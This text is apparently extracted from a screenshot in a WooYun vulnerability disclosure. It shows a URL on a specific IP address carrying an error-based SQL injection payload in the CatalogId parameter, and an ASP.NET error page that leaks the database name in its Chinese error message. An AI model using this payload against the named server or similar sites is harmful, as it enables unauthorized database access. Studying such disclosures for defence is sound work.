 42.247.11.58//sysTemplateWeb/ShowWebStyle.aspx?XXDM=440203000008&CatalogId=110101%27%20and%201=db_name()--
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'cnedulhzxnew' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'cnedulhzxnew' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the excepti
identified using the exception stack trace below.
Stack Trace:
www.wooyun.org